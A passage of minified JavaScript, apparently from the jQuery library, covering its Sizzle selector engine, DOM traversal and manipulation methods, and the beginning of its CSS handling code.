l,m,n,o=[],q=0,r="0",s=e&&[],t=null!=k,u=D,v=e||f&&y.find.TAG("*",k&&h.parentNode||h),w=Q+=null==u?1:Math.random()||.1;for(t&&(D=h!==F&&h,x=c);null!=(l=v[r]);r++){if(f&&l){for(m=0;n=a[m++];)if(n(l,h,i)){j.push(l);break}t&&(Q=w,x=++c)}d&&((l=!n&&l)&&q--,e&&s.push(l))}if(q+=r,d&&r!==q){for(m=0;n=b[m++];)n(s,o,h,i);if(e){if(q>0)for(;r--;)s[r]||o[r]||(o[r]=Y.call(j));o=p(o)}Z.apply(j,o),t&&!e&&o.length>0&&q+b.length>1&&g.uniqueSort(j)}return t&&(Q=w,D=u),s};return d?e(h):h}function t(a,b,c){for(var d=0,e=b.length;e>d;d++)g(a,b[d],c);return c}function u(a,b,c,d){var e,f,g,h,i,j=l(a);if(!d&&1===j.length){if(f=j[0]=j[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&9===b.nodeType&&!H&&y.relative[f[1].type]){if(b=y.find.ID(g.matches[0].replace(ub,vb),b)[0],!b)return c;a=a.slice(f.shift().value.length)}for(e=mb.needsContext.test(a)?0:f.length;e--&&(g=f[e],!y.relative[h=g.type]);)if((i=y.find[h])&&(d=i(g.matches[0].replace(ub,vb),nb.test(f[0].type)&&b.parentNode||b))){if(f.splice(e,1),a=d.length&&m(f),!a)return Z.apply(c,$.call(d,0)),c;break}}return B(a,j)(d,b,H,c,nb.test(a)),c}function v(){}var w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N="sizzle"+-new Date,O=a.document,P={},Q=0,R=0,S=d(),T=d(),U=d(),V=typeof b,W=1<<31,X=[],Y=X.pop,Z=X.push,$=X.slice,_=X.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},ab="[\\x20\\t\\r\\n\\f]",bb="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",cb=bb.replace("w","w#"),db="([*^$|!~]?=)",eb="\\["+ab+"*("+bb+")"+ab+"*(?:"+db+ab+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+cb+")|)|)"+ab+"*\\]",fb=":("+bb+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+eb.replace(3,8)+")*)|.*)\\)|)",gb=RegExp("^"+ab+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ab+"+$","g"),hb=RegExp("^"+ab+"*,"+ab+"*"),jb=RegExp("^"+ab+"*([\\x20\\t\\r\\n\\f>+~])"+ab+"*"),kb=RegExp(fb),lb=RegExp("^"+cb+"$"),mb={ID:RegExp("^#("+bb+")"),CLASS:RegExp("^\\.("+bb+")"),NAME:RegExp("^\\[name=['\"]?("+bb+")['\"]?\\]"),TAG:RegExp("^("+bb.replace("w","w*")+")"),ATTR:RegExp("^"+eb),PSEUDO:RegExp("^"+fb),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ab+"*(even|odd|(([+-]|)(\\d*)n|)"+ab+"*(?:([+-]|)"+ab+"*(\\d+)|))"+ab+"*\\)|)","i"),needsContext:RegExp("^"+ab+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ab+"*((?:-\\d)?\\d*)"+ab+"*\\)|)(?=[^-]|$)","i")},nb=/[\x20\t\r\n\f]*[+~]/,ob=/^[^{]+\{\s*\[native code/,pb=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,qb=/^(?:input|select|textarea|button)$/i,rb=/^h\d$/i,sb=/'|\\/g,tb=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,ub=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,vb=function(a,b){var c="0x"+b-65536;return c!==c?b:0>c?String.fromCharCode(c+65536):String.fromCharCode(55296|c>>10,56320|1023&c)};try{$.call(O.documentElement.childNodes,0)[0].nodeType}catch(wb){$=function(a){for(var b,c=[];b=this[a++];)c.push(b);return c}}A=g.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},E=g.setDocument=function(a){var d=a?a.ownerDocument||a:O;return d!==F&&9===d.nodeType&&d.documentElement?(F=d,G=d.documentElement,H=A(d),P.tagNameNoComments=f(function(a){return a.appendChild(d.createComment("")),!a.getElementsByTagName("*").length}),P.attributes=f(function(a){a.innerHTML="<select></select>";var b=typeof a.lastChild.getAttribute("multiple");return"boolean"!==b&&"string"!==b}),P.getByClassName=f(function(a){return a.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",a.getElementsByClassName&&a.getElementsByClassName("e").length?(a.lastChild.className="e",2===a.getElementsByClassName("e").length):!1}),P.getByName=f(function(a){a.id=N+0,a.innerHTML="<a name='"+N+"'></a><div name='"+N+"'></div>",G.insertBefore(a,G.firstChild);var b=d.getElementsByName&&d.getElementsByName(N).length===2+d.getElementsByName(N+0).length;return P.getIdNotName=!d.getElementById(N),G.removeChild(a),b}),y.attrHandle=f(function(a){return a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!==V&&"#"===a.firstChild.getAttribute("href")})?{}:{href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}},P.getIdNotName?(y.find.ID=function(a,b){if(typeof b.getElementById!==V&&!H){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},y.filter.ID=function(a){var b=a.replace(ub,vb);return function(a){return a.getAttribute("id")===b}}):(y.find.ID=function(a,c){if(typeof c.getElementById!==V&&!H){var d=c.getElementById(a);return d?d.id===a||typeof d.getAttributeNode!==V&&d.getAttributeNode("id").value===a?[d]:b:[]}},y.filter.ID=function(a){var b=a.replace(ub,vb);return function(a){var c=typeof a.getAttributeNode!==V&&a.getAttributeNode("id");return c&&c.value===b}}),y.find.TAG=P.tagNameNoComments?function(a,c){return typeof c.getElementsByTagName!==V?c.getElementsByTagName(a):b}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},y.find.NAME=P.getByName&&function(a,c){return typeof c.getElementsByName!==V?c.getElementsByName(name):b},y.find.CLASS=P.getByClassName&&function(a,c){return typeof c.getElementsByClassName===V||H?b:c.getElementsByClassName(a)},J=[],I=[":focus"],(P.qsa=c(d.querySelectorAll))&&(f(function(a){a.innerHTML="<select><option selected=''></option></select>",a.querySelectorAll("[selected]").length||I.push("\\["+ab+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),a.querySelectorAll(":checked").length||I.push(":checked")}),f(function(a){a.innerHTML="<input type='hidden' i=''/>",a.querySelectorAll("[i^='']").length&&I.push("[*^$]="+ab+"*(?:\"\"|'')"),a.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),I.push(",.*:")})),(P.matchesSelector=c(K=G.matchesSelector||G.mozMatchesSelector||G.webkitMatchesSelector||G.oMatchesSelector||G.msMatchesSelector))&&f(function(a){P.disconnectedMatch=K.call(a,"div"),K.call(a,"[s!='']:x"),J.push("!=",fb)}),I=RegExp(I.join("|")),J=RegExp(J.join("|")),L=c(G.contains)||G.compareDocumentPosition?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},M=G.compareDocumentPosition?function(a,b){var c;return a===b?(C=!0,0):(c=b.compareDocumentPosition&&a.compareDocumentPosition&&a.compareDocumentPosition(b))?1&c||a.parentNode&&11===a.parentNode.nodeType?a===d||L(O,a)?-1:b===d||L(O,b)?1:0:4&c?-1:1:a.compareDocumentPosition?-1:1}:function(a,b){var c,e=0,f=a.parentNode,g=b.parentNode,i=[a],j=[b];if(a===b)return C=!0,0;if(!f||!g)return a===d?-1:b===d?1:f?-1:g?1:0;if(f===g)return h(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[e]===j[e];)e++;return e?h(i[e],j[e]):i[e]===O?-1:j[e]===O?1:0},C=!1,[0,0].sort(M),P.detectDuplicates=C,F):F},g.matches=function(a,b){return g(a,null,null,b)},g.matchesSelector=function(a,b){if((a.ownerDocument||a)!==F&&E(a),b=b.replace(tb,"='$1']"),!(!P.matchesSelector||H||J&&J.test(b)||I.test(b)))try{var c=K.call(a,b);if(c||P.disconnectedMatch||a.document&&11!==a.document.nodeType)return c}catch(d){}return g(b,F,null,[a]).length>0},g.contains=function(a,b){return(a.ownerDocument||a)!==F&&E(a),L(a,b)},g.attr=function(a,b){var c;return(a.ownerDocument||a)!==F&&E(a),H||(b=b.toLowerCase()),(c=y.attrHandle[b])?c(a):H||P.attributes?a.getAttribute(b):((c=a.getAttributeNode(b))||a.getAttribute(b))&&a[b]===!0?b:c&&c.specified?c.value:null},g.error=function(a){throw Error("Syntax error, unrecognized expression: "+a)},g.uniqueSort=function(a){var b,c=[],d=1,e=0;if(C=!P.detectDuplicates,a.sort(M),C){for(;b=a[d];d++)b===a[d-1]&&(e=c.push(d));for(;e--;)a.splice(c[e],1)}return a},z=g.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=z(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d];d++)c+=z(b);return c},y=g.selectors={cacheLength:50,createPseudo:e,match:mb,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ub,vb),a[3]=(a[4]||a[5]||"").replace(ub,vb),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||g.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&g.error(a[0]),a},PSEUDO:function(a){var b,c=!a[5]&&a[2];return mb.CHILD.test(a[0])?null:(a[4]?a[2]=a[4]:c&&kb.test(c)&&(b=l(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){return"*"===a?function(){return!0}:(a=a.replace(ub,vb).toLowerCase(),function(b){return b.nodeName&&b.nodeName.toLowerCase()===a})},CLASS:function(a){var b=S[a+" "];return b||(b=RegExp("(^|"+ab+")"+a+"("+ab+"|$)"))&&S(a,function(a){return b.test(a.className||typeof a.getAttribute!==V&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=g.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[N]||(q[N]={}),j=k[a]||[],n=j[0]===Q&&j[1],m=j[0]===Q&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[Q,n,m];break}}else if(s&&(j=(b[N]||(b[N]={}))[a])&&j[0]===Q)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[N]||(l[N]={}))[a]=[Q,m]),l!==b)););return m-=e,m===d||0===m%d&&m/d>=0}}},PSEUDO:function(a,b){var c,d=y.pseudos[a]||y.setFilters[a.toLowerCase()]||g.error("unsupported pseudo: "+a);return d[N]?d(b):d.length>1?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?e(function(a,c){for(var e,f=d(a,b),g=f.length;g--;)e=_.call(a,f[g]),a[e]=!(c[e]=f[g])}):function(a){return d(a,0,c)}):d}},pseudos:{not:e(function(a){var b=[],c=[],d=B(a.replace(gb,"$1"));return d[N]?e(function(a,b,c,e){for(var f,g=d(a,null,e,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:e(function(a){return function(b){return g(a,b).length>0}}),contains:e(function(a){return function(b){return(b.textContent||b.innerText||z(b)).indexOf(a)>-1}}),lang:e(function(a){return lb.test(a||"")||g.error("unsupported lang: "+a),a=a.replace(ub,vb).toLowerCase(),function(b){var c;do if(c=H?b.getAttribute("xml:lang")||b.getAttribute("lang"):b.lang)return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===G},focus:function(a){return a===F.activeElement&&(!F.hasFocus||F.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeName>"@"||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},header:function(a){return rb.test(a.nodeName)},input:function(a){return qb.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:k(function(){return[0]}),last:k(function(a,b){return[b-1]}),eq:k(function(a,b,c){return[0>c?c+b:c]}),even:k(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:k(function(a,b){for(var c=1;b>c;c+=2)a.push(c);
return a}),lt:k(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:k(function(a,b,c){for(var d=0>c?c+b:c;b>++d;)a.push(d);return a})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[w]=i(w);for(w in{submit:!0,reset:!0})y.pseudos[w]=j(w);B=g.compile=function(a,b){var c,d=[],e=[],f=U[a+" "];if(!f){for(b||(b=l(a)),c=b.length;c--;)f=r(b[c]),f[N]?d.push(f):e.push(f);f=U(a,s(e,d))}return f},y.pseudos.nth=y.pseudos.eq,y.filters=v.prototype=y.pseudos,y.setFilters=new v,E(),g.attr=ib.attr,ib.find=g,ib.expr=g.selectors,ib.expr[":"]=ib.expr.pseudos,ib.unique=g.uniqueSort,ib.text=g.getText,ib.isXMLDoc=g.isXML,ib.contains=g.contains}(a);var Pb=/Until$/,Qb=/^(?:parents|prev(?:Until|All))/,Rb=/^.[^:#\[\.,]*$/,Sb=ib.expr.match.needsContext,Tb={children:!0,contents:!0,next:!0,prev:!0};ib.fn.extend({find:function(a){var b,c,d,e=this.length;if("string"!=typeof a)return d=this,this.pushStack(ib(a).filter(function(){for(b=0;e>b;b++)if(ib.contains(d[b],this))return!0}));for(c=[],b=0;e>b;b++)ib.find(a,this[b],c);return c=this.pushStack(e>1?ib.unique(c):c),c.selector=(this.selector?this.selector+" ":"")+a,c},has:function(a){var b,c=ib(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ib.contains(this,c[b]))return!0})},not:function(a){return this.pushStack(l(this,a,!1))},filter:function(a){return this.pushStack(l(this,a,!0))},is:function(a){return!!a&&("string"==typeof a?Sb.test(a)?ib(a,this.context).index(this[0])>=0:ib.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=Sb.test(a)||"string"!=typeof a?ib(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c.ownerDocument&&c!==b&&11!==c.nodeType;){if(g?g.index(c)>-1:ib.find.matchesSelector(c,a)){f.push(c);break}c=c.parentNode}return this.pushStack(f.length>1?ib.unique(f):f)},index:function(a){return a?"string"==typeof a?ib.inArray(this[0],ib(a)):ib.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var c="string"==typeof a?ib(a,b):ib.makeArray(a&&a.nodeType?[a]:a),d=ib.merge(this.get(),c);return this.pushStack(ib.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ib.fn.andSelf=ib.fn.addBack,ib.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ib.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ib.dir(a,"parentNode",c)},next:function(a){return k(a,"nextSibling")},prev:function(a){return k(a,"previousSibling")},nextAll:function(a){return ib.dir(a,"nextSibling")},prevAll:function(a){return ib.dir(a,"previousSibling")},nextUntil:function(a,b,c){return ib.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ib.dir(a,"previousSibling",c)},siblings:function(a){return ib.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ib.sibling(a.firstChild)},contents:function(a){return ib.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ib.merge([],a.childNodes)}},function(a,b){ib.fn[a]=function(c,d){var e=ib.map(this,b,c);return Pb.test(a)||(d=c),d&&"string"==typeof d&&(e=ib.filter(d,e)),e=this.length>1&&!Tb[a]?ib.unique(e):e,this.length>1&&Qb.test(a)&&(e=e.reverse()),this.pushStack(e)}}),ib.extend({filter:function(a,b,c){return c&&(a=":not("+a+")"),1===b.length?ib.find.matchesSelector(b[0],a)?[b[0]]:[]:ib.find.matches(a,b)},dir:function(a,c,d){for(var e=[],f=a[c];f&&9!==f.nodeType&&(d===b||1!==f.nodeType||!ib(f).is(d));)1===f.nodeType&&e.push(f),f=f[c];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ub="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Vb=/ jQuery\d+="(?:null|\d+)"/g,Wb=RegExp("<(?:"+Ub+")[\\s/>]","i"),Xb=/^\s+/,Yb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Zb=/<([\w:]+)/,$b=/<tbody/i,_b=/<|&#?\w+;/,ac=/<(?:script|style|link)/i,bc=/^(?:checkbox|radio)$/i,cc=/checked\s*(?:[^=]|=\s*.checked.)/i,dc=/^$|\/(?:java|ecma)script/i,ec=/^true\/(.*)/,fc=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,gc={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ib.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},hc=m(W),ic=hc.appendChild(W.createElement("div"));gc.optgroup=gc.option,gc.tbody=gc.tfoot=gc.colgroup=gc.caption=gc.thead,gc.th=gc.td,ib.fn.extend({text:function(a){return ib.access(this,function(a){return a===b?ib.text(this):this.empty().append((this[0]&&this[0].ownerDocument||W).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(ib.isFunction(a))return this.each(function(b){ib(this).wrapAll(a.call(this,b))});if(this[0]){var b=ib(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(ib.isFunction(a)?function(b){ib(this).wrapInner(a.call(this,b))}:function(){var b=ib(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ib.isFunction(a);return this.each(function(c){ib(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ib.nodeName(this,"body")||ib(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(a,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=0;null!=(c=this[d]);d++)(!a||ib.filter(a,[c]).length>0)&&(b||1!==c.nodeType||ib.cleanData(t(c)),c.parentNode&&(b&&ib.contains(c.ownerDocument,c)&&q(t(c,"script")),c.parentNode.removeChild(c)));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ib.cleanData(t(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ib.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return ib.clone(this,a,b)})},html:function(a){return ib.access(this,function(a){var c=this[0]||{},d=0,e=this.length;if(a===b)return 1===c.nodeType?c.innerHTML.replace(Vb,""):b;if(!("string"!=typeof a||ac.test(a)||!ib.support.htmlSerialize&&Wb.test(a)||!ib.support.leadingWhitespace&&Xb.test(a)||gc[(Zb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Yb,"<$1></$2>");try{for(;e>d;d++)c=this[d]||{},1===c.nodeType&&(ib.cleanData(t(c,!1)),c.innerHTML=a);c=0}catch(f){}}c&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){var b=ib.isFunction(a);return b||"string"==typeof a||(a=ib(a).not(this).detach()),this.domManip([a],!0,function(a){var b=this.nextSibling,c=this.parentNode;c&&(ib(this).remove(),c.insertBefore(a,b))})},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){a=bb.apply([],a);var e,f,g,h,i,j,k=0,l=this.length,m=this,q=l-1,r=a[0],s=ib.isFunction(r);if(s||!(1>=l||"string"!=typeof r||ib.support.checkClone)&&cc.test(r))return this.each(function(e){var f=m.eq(e);s&&(a[0]=r.call(this,e,c?f.html():b)),f.domManip(a,c,d)});if(l&&(j=ib.buildFragment(a,this[0].ownerDocument,!1,this),e=j.firstChild,1===j.childNodes.length&&(j=e),e)){for(c=c&&ib.nodeName(e,"tr"),h=ib.map(t(j,"script"),o),g=h.length;l>k;k++)f=j,k!==q&&(f=ib.clone(f,!0,!0),g&&ib.merge(h,t(f,"script"))),d.call(c&&ib.nodeName(this[k],"table")?n(this[k],"tbody"):this[k],f,k);if(g)for(i=h[h.length-1].ownerDocument,ib.map(h,p),k=0;g>k;k++)f=h[k],dc.test(f.type||"")&&!ib._data(f,"globalEval")&&ib.contains(i,f)&&(f.src?ib.ajax({url:f.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):ib.globalEval((f.text||f.textContent||f.innerHTML||"").replace(fc,"")));j=e=null}return this}}),ib.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ib.fn[a]=function(a){for(var c,d=0,e=[],f=ib(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ib(f[d])[b](c),cb.apply(e,c.get());return this.pushStack(e)}}),ib.extend({clone:function(a,b,c){var d,e,f,g,h,i=ib.contains(a.ownerDocument,a);if(ib.support.html5Clone||ib.isXMLDoc(a)||!Wb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ic.innerHTML=a.outerHTML,ic.removeChild(f=ic.firstChild)),!(ib.support.noCloneEvent&&ib.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ib.isXMLDoc(a)))for(d=t(f),h=t(a),g=0;null!=(e=h[g]);++g)d[g]&&s(e,d[g]);if(b)if(c)for(h=h||t(a),d=d||t(f),g=0;null!=(e=h[g]);g++)r(e,d[g]);else r(a,f);return d=t(f,"script"),d.length>0&&q(d,!i&&t(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,n=m(b),o=[],p=0;l>p;p++)if(f=a[p],f||0===f)if("object"===ib.type(f))ib.merge(o,f.nodeType?[f]:f);else if(_b.test(f)){for(h=h||n.appendChild(b.createElement("div")),i=(Zb.exec(f)||["",""])[1].toLowerCase(),k=gc[i]||gc._default,h.innerHTML=k[1]+f.replace(Yb,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ib.support.leadingWhitespace&&Xb.test(f)&&o.push(b.createTextNode(Xb.exec(f)[0])),!ib.support.tbody)for(f="table"!==i||$b.test(f)?"<table>"!==k[1]||$b.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ib.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ib.merge(o,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=n.lastChild}else o.push(b.createTextNode(f));for(h&&n.removeChild(h),ib.support.appendChecked||ib.grep(t(o,"input"),u),p=0;f=o[p++];)if((!d||-1===ib.inArray(f,d))&&(g=ib.contains(f.ownerDocument,f),h=t(n.appendChild(f),"script"),g&&q(h),c))for(e=0;f=h[e++];)dc.test(f.type||"")&&c.push(f);return h=null,n},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ib.expando,i=ib.cache,j=ib.support.deleteExpando,k=ib.event.special;null!=(c=a[g]);g++)if((b||ib.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ib.event.remove(c,d):ib.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==V?c.removeAttribute(h):c[h]=null,_.push(e))}}});var jc,kc,lc,mc=/alpha\([^)]*\)/i,nc=/opacity\s*=\s*([^)]*)/,oc=/^(top|right|bottom|left)$/,pc=/^(none|table(?!-c[ea]).+)/,qc=/^margin/,rc=RegExp("^("+jb+")(.*)$","i"),sc=RegExp("^("+jb+")(?!px)[a-z%]+$","i"),tc=RegExp("^([+-])=("+jb+")","i"),uc={BODY:"block"},vc={position:"absolute",visibility:"hidden",display:"block"},wc={letterSpacing:0,fontWeight:400},xc=["Top","Right","Bottom","Left"],yc=["Webkit","O","Moz","ms"];ib.fn.extend({css:function(a,c){return ib.access(this,function(a,c,d){var e,f,g={},h=0;if(ib.isArray(c)){for(f=kc(a),e=c.length;e>h;h++)g[c[h]]=ib.css(a,c[h],!1,f);return g}return d!==b?ib.style(a,c,d):ib.css(a,c)},a,c,arguments.length>1)},show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(a){var b="boolean"==typeof a;return this.each(function(){(b?a:w(this))?ib(this).show():ib(this).hide()})}}),ib.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=lc(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":ib.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,i=ib.camelCase(c),j=a.style;if(c=ib.cssProps[i]||(ib.cssProps[i]=v(j,i)),h=ib.cssHooks[c]||ib.cssHooks[i],d===b)return h&&"get"in h&&(f=h.get(a,!1,e))!==b?f:j[c];if(g=typeof d,"string"===g&&(f=tc.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(ib.css(a,c)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||ib.cssNumber[i]||(d+="px"),ib.support.clearCloneStyle||""!==d||0!==c.indexOf("background")||(j[c]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===b)))try{j[c]=d}catch(k){}}},css:function(a,c,d,e){var f,g,h,i=ib.camelCase(c);return c=ib.cssProps[i]||(ib.cssProps[i]=v(a.style,i)),h=ib.cssHooks[c]||ib.cssHooks[i],h&&"get"in h&&(g=h.get(a,!0,d)),g===b&&(g=lc(a,c,e)),"normal"===g&&c in wc&&(g=wc[c]),""===d||d?(f=parseFloat(g),d===!0||ib.isNumeric(f)?f||0:g):g},swap:function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e}}),a.getComputedStyle?(kc=function(b){return a.getComputedStyle(b,null)},lc=function(a,c,d){var e,f,g,h=d||kc(a),i=h?h.getPropertyValue(c)||h[c]:b,j=a.style;return 